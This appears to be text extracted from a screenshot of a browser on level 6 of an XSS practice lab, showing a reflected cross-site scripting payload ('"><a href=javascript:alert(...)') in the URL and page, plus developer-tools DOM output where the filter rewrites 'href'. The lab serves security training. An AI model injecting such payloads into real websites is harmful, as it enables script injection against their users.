 不安全 | test.ctf8.com/level6.php?keyword="><a%20href=javascript:alert(%27XSS%27)%20//
欢迎来到level6
没有找到和"><a href=javascript:alert('XSS') //相关的结果.
搜索
now you're here.
Let's go!
IMPORT SELECT WEAR SHOP
LEVEL6
IMPORT SELECT WEAR SHOP
LEVEL6
ver2.0 :
payload的长度:37
元素 控制台 源代码 网络 性能 内存 安全 应用程序 Lighthouse HackBar Adblock Plus
CTYPE html>
STATUS OK-->
>
ad>…</head>
dy>
object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/themes/default/templates/head.html" width="100%" height="50"></object>
h1 align="center">欢迎来到level6</h1>
h2 align="center">没有找到和"><a href=javascript:alert('XSS') //相关的结果.</h2>
center>
<form action="level6.php" method="GET">
<input name="keyword" value> == $0
<a hr_ef="javascript:alert('XSS')" " one-link-mark="yes">…</a>
</form>